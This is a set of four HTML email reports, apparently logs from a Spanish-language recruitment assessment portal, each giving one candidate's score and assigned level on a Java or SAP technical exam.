
<file: examen/logs_correos/envio_20261013_203935_temok_rivera_gmail_com.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <style>
        body { font-family: 'Segoe UI', Arial, sans-serif; background-color: #f4f7fb; margin: 0; padding: 20px; color: #2C3E50; }
        .email-container { max-width: 600px; margin: 0 auto; background: #ffffff; border-radius: 12px; overflow: hidden; box-shadow: 0 4px 15px rgba(0,0,0,0.08); border: 1px solid #e2e8f0; }
        .email-header { background-color: #073E63; padding: 25px 20px; text-align: center; color: #ffffff; }
        .email-header h1 { margin: 0; font-size: 22px; font-weight: bold; }
        .email-header p { margin: 5px 0 0; color: #289CC7; font-size: 13px; text-transform: uppercase; letter-spacing: 1.5px; }
        .email-body { padding: 30px 25px; }
        .candidate-title { font-size: 20px; font-weight: bold; margin-bottom: 4px; color: #073E63; }
        .candidate-meta { font-size: 13px; color: #64748b; margin-bottom: 25px; }
        .score-box { background: #f0f7fb; border: 2px solid #289CC7; border-radius: 10px; padding: 20px; text-align: center; margin-bottom: 25px; }
        .score-val { font-size: 38px; font-weight: 800; color: #073E63; line-height: 1; }
        .rank-badge { display: inline-block; background: #073E63; color: #ffffff; font-size: 14px; font-weight: bold; padding: 6px 18px; border-radius: 20px; margin-top: 10px; }
        .table-breakdown { width: 100%; border-collapse: collapse; margin-top: 15px; margin-bottom: 20px; }
        .table-breakdown th { background: #f8fafc; text-align: left; padding: 10px; font-size: 12px; color: #64748b; border-bottom: 2px solid #e2e8f0; }
        .table-breakdown td { padding: 12px 10px; border-bottom: 1px solid #e2e8f0; font-size: 14px; }
        .email-footer { background: #073E63; padding: 18px; text-align: center; font-size: 12px; color: #ffffff; }
        .email-footer a { color: #289CC7; text-decoration: none; }
    </style>
</head>
<body>
    <div class="email-container">
        <div class="email-header">
            <h1>AI-TI &bull; Evaluaciones Técnicas</h1>
            <p>Reporte Oficial de Diagnóstico</p>
        </div>
        <div class="email-body">
            <div class="candidate-title">Maria Gonzalez</div>
            <div class="candidate-meta">Tecnología: <strong>Java (Core, JVM &amp; Spring)</strong> &bull; Fecha: 13/10/2026 20:39:33</div>

            <div class="score-box">
                <div class="score-val">5 / 20 pts</div>
                <div style="font-size:13px; color:#64748b; margin-top:6px;">
                    5/18 pts en Opción Múltiple + 0/2 pts en Análisis de Código (25% efectividad)
                </div>
                <div><span class="rank-badge">Nivel Asignado: Nivel B&aacute;sico / Trainee</span></div>
            </div>

            <h3 style="font-size:15px; margin-bottom:10px; color:#073E63;">Desglose de Preguntas de Opción Múltiple (18 Puntos):</h3>
            <table class="table-breakdown">
                <thead>
                    <tr>
                        <th>Nivel</th>
                        <th>Aciertos</th>
                        <th>Puntaje</th>
                    </tr>
                </thead>
                <tbody>
                    <tr>
                        <td><strong>Junior</strong></td>
                        <td>1/6</td>
                        <td>1 pt c/u (6 pts máx)</td>
                    </tr>
                    <tr>
                        <td><strong>Semi-Senior</strong></td>
                        <td>2/6</td>
                        <td>1 pt c/u (6 pts máx)</td>
                    </tr>
                    <tr>
                        <td><strong>Senior</strong></td>
                        <td>2/6</td>
                        <td>1 pt c/u (6 pts máx)</td>
                    </tr>
                    <tr>
                        <td><strong>Reto Práctico de Código</strong></td>
                        <td>0 / 2 pts</td>
                        <td>Evaluación semántica</td>
                    </tr>
                </tbody>
            </table>

            <p style="font-size: 13px; line-height: 1.5; color: #475569;">
                Este reporte ha sido generado automáticamente por el portal de evaluación técnica de AI-TI como parte del proceso de reclutamiento y certificación de competencias en desarrollo de software.
            </p>
        </div>
        <div class="email-footer">
            &copy; AI-TI (Aplicaciones Integrales en TI) &bull; <a href="http://ai-ti.com.mx/">www.ai-ti.com.mx</a>
        </div>
    </div>
</body>
</html>
</file>

<file: examen/logs_correos/envio_20261104_203446_fcrgomez_gmail_com.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <style>
        body { font-family: 'Segoe UI', Arial, sans-serif; background-color: #f4f7fb; margin: 0; padding: 20px; color: #2C3E50; }
        .email-container { max-width: 600px; margin: 0 auto; background: #ffffff; border-radius: 12px; overflow: hidden; box-shadow: 0 4px 15px rgba(0,0,0,0.08); border: 1px solid #e2e8f0; }
        .email-header { background-color: #073E63; padding: 25px 20px; text-align: center; color: #ffffff; }
        .email-header h1 { margin: 0; font-size: 22px; font-weight: bold; }
        .email-header p { margin: 5px 0 0; color: #289CC7; font-size: 13px; text-transform: uppercase; letter-spacing: 1.5px; }
        .email-body { padding: 30px 25px; }
        .candidate-title { font-size: 20px; font-weight: bold; margin-bottom: 4px; color: #073E63; }
        .candidate-meta { font-size: 13px; color: #64748b; margin-bottom: 25px; }
        .score-box { background: #f0f7fb; border: 2px solid #289CC7; border-radius: 10px; padding: 20px; text-align: center; margin-bottom: 25px; }
        .score-val { font-size: 38px; font-weight: 800; color: #073E63; line-height: 1; }
        .rank-badge { display: inline-block; background: #073E63; color: #ffffff; font-size: 14px; font-weight: bold; padding: 6px 18px; border-radius: 20px; margin-top: 10px; }
        .table-breakdown { width: 100%; border-collapse: collapse; margin-top: 15px; margin-bottom: 20px; }
        .table-breakdown th { background: #f8fafc; text-align: left; padding: 10px; font-size: 12px; color: #64748b; border-bottom: 2px solid #e2e8f0; }
        .table-breakdown td { padding: 12px 10px; border-bottom: 1px solid #e2e8f0; font-size: 14px; }
        .email-footer { background: #073E63; padding: 18px; text-align: center; font-size: 12px; color: #ffffff; }
        .email-footer a { color: #289CC7; text-decoration: none; }
    </style>
</head>
<body>
    <div class="email-container">
        <div class="email-header">
            <h1>AI-TI &bull; Evaluaciones Técnicas</h1>
            <p>Reporte Oficial de Diagnóstico</p>
        </div>
        <div class="email-body">
            <div class="candidate-title">asdf</div>
            <div class="candidate-meta">Tecnología: <strong>SAP (Core Modules &amp; CAR Retail)</strong> &bull; Fecha: 04/11/2026 20:34:44</div>

            <div class="score-box">
                <div class="score-val">4 / 20 pts</div>
                <div style="font-size:13px; color:#64748b; margin-top:6px;">
                    4/18 pts en Opción Múltiple + 0/2 pts en Análisis de Código (20% efectividad)
                </div>
                <div><span class="rank-badge">Nivel Asignado: Nivel B&aacute;sico / Trainee</span></div>
            </div>

            <h3 style="font-size:15px; margin-bottom:10px; color:#073E63;">Desglose de Preguntas de Opción Múltiple (18 Puntos):</h3>
            <table class="table-breakdown">
                <thead>
                    <tr>
                        <th>Nivel</th>
                        <th>Aciertos</th>
                        <th>Puntaje</th>
                    </tr>
                </thead>
                <tbody>
                    <tr>
                        <td><strong>Junior</strong></td>
                        <td>1/6</td>
                        <td>1 pt c/u (6 pts máx)</td>
                    </tr>
                    <tr>
                        <td><strong>Semi-Senior</strong></td>
                        <td>1/6</td>
                        <td>1 pt c/u (6 pts máx)</td>
                    </tr>
                    <tr>
                        <td><strong>Senior</strong></td>
                        <td>2/6</td>
                        <td>1 pt c/u (6 pts máx)</td>
                    </tr>
                    <tr>
                        <td><strong>Reto Práctico de Código</strong></td>
                        <td>0 / 2 pts</td>
                        <td>Evaluación semántica</td>
                    </tr>
                </tbody>
            </table>

            <p style="font-size: 13px; line-height: 1.5; color: #475569;">
                Este reporte ha sido generado automáticamente por el portal de evaluación técnica de AI-TI como parte del proceso de reclutamiento y certificación de competencias en desarrollo de software.
            </p>
        </div>
        <div class="email-footer">
            &copy; AI-TI (Aplicaciones Integrales en TI) &bull; <a href="http://ai-ti.com.mx/">www.ai-ti.com.mx</a>
        </div>
    </div>
</body>
</html>
</file>

<file: examen/logs_correos/envio_20261119_204940_reclutamiento_ai_ti_com_mx.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <style>
        body { font-family: 'Segoe UI', Arial, sans-serif; background-color: #f4f7fb; margin: 0; padding: 20px; color: #2C3E50; }
        .email-container { max-width: 600px; margin: 0 auto; background: #ffffff; border-radius: 12px; overflow: hidden; box-shadow: 0 4px 15px rgba(0,0,0,0.08); border: 1px solid #e2e8f0; }
        .email-header { background-color: #073E63; padding: 25px 20px; text-align: center; color: #ffffff; }
        .email-header h1 { margin: 0; font-size: 22px; font-weight: bold; }
        .email-header p { margin: 5px 0 0; color: #289CC7; font-size: 13px; text-transform: uppercase; letter-spacing: 1.5px; }
        .email-body { padding: 30px 25px; }
        .candidate-title { font-size: 20px; font-weight: bold; margin-bottom: 4px; color: #073E63; }
        .candidate-meta { font-size: 13px; color: #64748b; margin-bottom: 25px; }
        .score-box { background: #f0f7fb; border: 2px solid #289CC7; border-radius: 10px; padding: 20px; text-align: center; margin-bottom: 25px; }
        .score-val { font-size: 38px; font-weight: 800; color: #073E63; line-height: 1; }
        .rank-badge { display: inline-block; background: #073E63; color: #ffffff; font-size: 14px; font-weight: bold; padding: 6px 18px; border-radius: 20px; margin-top: 10px; }
        .table-breakdown { width: 100%; border-collapse: collapse; margin-top: 15px; margin-bottom: 20px; }
        .table-breakdown th { background: #f8fafc; text-align: left; padding: 10px; font-size: 12px; color: #64748b; border-bottom: 2px solid #e2e8f0; }
        .table-breakdown td { padding: 12px 10px; border-bottom: 1px solid #e2e8f0; font-size: 14px; }
        .email-footer { background: #073E63; padding: 18px; text-align: center; font-size: 12px; color: #ffffff; }
        .email-footer a { color: #289CC7; text-decoration: none; }
    </style>
</head>
<body>
    <div class="email-container">
        <div class="email-header">
            <h1>AI-TI &bull; Evaluaciones Técnicas</h1>
            <p>Reporte Oficial de Diagnóstico</p>
        </div>
        <div class="email-body">
            <div class="candidate-title">Juan P&eacute;rez (Candidato de Prueba)</div>
            <div class="candidate-meta">Tecnología: <strong>SAP (Core &amp; CAR)</strong> &bull; Fecha: 19/11/2026 20:49:37</div>

            <div class="score-box">
                <div class="score-val">19 / 20 pts</div>
                <div style="font-size:13px; color:#64748b; margin-top:6px;">
                    17/18 pts en Opción Múltiple + 2/2 pts en Análisis de Código (95% efectividad)
                </div>
                <div><span class="rank-badge">Nivel Asignado: Senior</span></div>
            </div>

            <h3 style="font-size:15px; margin-bottom:10px; color:#073E63;">Desglose de Preguntas de Opción Múltiple (18 Puntos):</h3>
            <table class="table-breakdown">
                <thead>
                    <tr>
                        <th>Nivel</th>
                        <th>Aciertos</th>
                        <th>Puntaje</th>
                    </tr>
                </thead>
                <tbody>
                    <tr>
                        <td><strong>Junior</strong></td>
                        <td>6/6</td>
                        <td>1 pt c/u (6 pts máx)</td>
                    </tr>
                    <tr>
                        <td><strong>Semi-Senior</strong></td>
                        <td>6/6</td>
                        <td>1 pt c/u (6 pts máx)</td>
                    </tr>
                    <tr>
                        <td><strong>Senior</strong></td>
                        <td>5/6</td>
                        <td>1 pt c/u (6 pts máx)</td>
                    </tr>
                    <tr>
                        <td><strong>Reto Práctico de Código</strong></td>
                        <td>2 / 2 pts</td>
                        <td>Evaluación semántica</td>
                    </tr>
                </tbody>
            </table>

            <p style="font-size: 13px; line-height: 1.5; color: #475569;">
                Este reporte ha sido generado automáticamente por el portal de evaluación técnica de AI-TI como parte del proceso de reclutamiento y certificación de competencias en desarrollo de software.
            </p>
        </div>
        <div class="email-footer">
            &copy; AI-TI (Aplicaciones Integrales en TI) &bull; <a href="http://ai-ti.com.mx/">www.ai-ti.com.mx</a>
        </div>
    </div>
</body>
</html>
</file>

<file: examen/logs_correos/envio_20261119_211307_reclutamiento_ai_ti_com_mx.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <style>
        body { font-family: 'Segoe UI', Arial, sans-serif; background-color: #f4f7fb; margin: 0; padding: 20px; color: #2C3E50; }
        .email-container { max-width: 600px; margin: 0 auto; background: #ffffff; border-radius: 12px; overflow: hidden; box-shadow: 0 4px 15px rgba(0,0,0,0.08); border: 1px solid #e2e8f0; }
        .email-header { background-color: #073E63; padding: 25px 20px; text-align: center; color: #ffffff; }
        .email-header h1 { margin: 0; font-size: 22px; font-weight: bold; }
        .email-header p { margin: 5px 0 0; color: #289CC7; font-size: 13px; text-transform: uppercase; letter-spacing: 1.5px; }
        .email-body { padding: 30px 25px; }
        .candidate-title { font-size: 20px; font-weight: bold; margin-bottom: 4px; color: #073E63; }
        .candidate-meta { font-size: 13px; color: #64748b; margin-bottom: 25px; }
        .score-box { background: #f0f7fb; border: 2px solid #289CC7; border-radius: 10px; padding: 20px; text-align: center; margin-bottom: 25px; }
        .score-val { font-size: 38px; font-weight: 800; color: #073E63; line-height: 1; }
        .rank-badge { display: inline-block; background: #073E63; color: #ffffff; font-size: 14px; font-weight: bold; padding: 6px 18px; border-radius: 20px; margin-top: 10px; }
        .table-breakdown { width: 100%; border-collapse: collapse; margin-top: 15px; margin-bottom: 20px; }
        .table-breakdown th { background: #f8fafc; text-align: left; padding: 10px; font-size: 12px; color: #64748b; border-bottom: 2px solid #e2e8f0; }
        .table-breakdown td { padding: 12px 10px; border-bottom: 1px solid #e2e8f0; font-size: 14px; }
        .email-footer { background: #073E63; padding: 18px; text-align: center; font-size: 12px; color: #ffffff; }
        .email-footer a { color: #289CC7; text-decoration: none; }
    </style>
</head>
<body>
    <div class="email-container">
        <div class="email-header">
            <h1>AI-TI &bull; Evaluaciones Técnicas</h1>
            <p>Reporte Oficial de Diagnóstico</p>
        </div>
        <div class="email-body">
            <div class="candidate-title">Test Dual</div>
            <div class="candidate-meta">Tecnología: <strong>SAP</strong> &bull; Fecha: 19/11/2026 21:13:04</div>

            <div class="score-box">
                <div class="score-val">17 / 20 pts</div>
                <div style="font-size:13px; color:#64748b; margin-top:6px;">
                    15/18 pts en Opción Múltiple + 2/2 pts en Análisis de Código (85% efectividad)
                </div>
                <div><span class="rank-badge">Nivel Asignado: Senior</span></div>
            </div>

            <h3 style="font-size:15px; margin-bottom:10px; color:#073E63;">Desglose de Preguntas de Opción Múltiple (18 Puntos):</h3>
            <table class="table-breakdown">
                <thead>
                    <tr>
                        <th>Nivel</th>
                        <th>Aciertos</th>
                        <th>Puntaje</th>
                    </tr>
                </thead>
                <tbody>
                    <tr>
                        <td><strong>Junior</strong></td>
                        <td>6/6</td>
                        <td>1 pt c/u (6 pts máx)</td>
                    </tr>
                    <tr>
                        <td><strong>Semi-Senior</strong></td>
                        <td>5/6</td>
                        <td>1 pt c/u (6 pts máx)</td>
                    </tr>
                    <tr>
                        <td><strong>Senior</strong></td>
                        <td>4/6</td>
                        <td>1 pt c/u (6 pts máx)</td>
                    </tr>
                    <tr>
                        <td><strong>Reto Práctico de Código</strong></td>
                        <td>2 / 2 pts</td>
                        <td>Evaluación semántica</td>
                    </tr>
                </tbody>
            </table>

            <p style="font-size: 13px; line-height: 1.5; color: #475569;">
                Este reporte ha sido generado automáticamente por el portal de evaluación técnica de AI-TI como parte del proceso de reclutamiento y certificación de competencias en desarrollo de software.
            </p>
        </div>
        <div class="email-footer">
            &copy; AI-TI (Aplicaciones Integrales en TI) &bull; <a href="http://ai-ti.com.mx/">www.ai-ti.com.mx</a>
        </div>
    </div>
</body>
</html>
</file>
